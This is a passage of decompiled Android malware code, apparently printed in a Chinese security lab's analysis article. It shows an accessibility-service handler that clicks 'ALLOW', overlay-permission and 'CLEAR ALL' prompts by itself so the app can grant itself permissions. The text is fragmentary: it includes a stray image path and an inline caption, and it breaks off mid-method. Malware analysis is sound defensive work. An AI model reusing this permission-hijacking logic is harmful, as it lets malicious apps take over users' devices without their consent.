 @SuppressLint(value={"NewApi"}) public void onAccessibilityEvent(AccessibilityEvent arg9) {
String v3;
Object v2;
try {
Log.v("EVENT_CHANGEDeG ", "" + this.getRootInActiveWindow().getChild(0));
AccessibilityNodeInfo v0 = arg9.getSource();
if(v0 == null) {
return;
}
arg9.getText().toString();
if(Build$VERSION.SDK_INT > 23) {
if(!Settings.canDrawOverlays(((Context)this)) && !rikobysdrr.e) {
this.a(arg9, "Allow display over other apps");
}
if(!Settings.canDrawOverlays(((Context)this)) && !rikobysdrr.e) {
this.a(arg9, "Permit drawing over other apps");
}
if(!Settings.canDrawOverlays(((Context)this))) {
goto label_41;
}
this.a(arg9, "If you don’t want", 1000);
this.a(arg9, "DONE", 150);
模拟手势
this.a(arg9, "CLEAR ALL", 150);
}
label_41:
Iterator v1_1 = v0.findAccessibilityNodeInfosByText("ALLOW").iterator();
while(v1_1.hasNext()) {
v2 = v1_1.next();
v3 = ((AccessibilityNodeInfo)v2).toString();
new Handler().postDelayed(new Runnable(((AccessibilityNodeInfo)v2)) {
public void run() {
this.a.performAction(16);
}
暗影安全实验室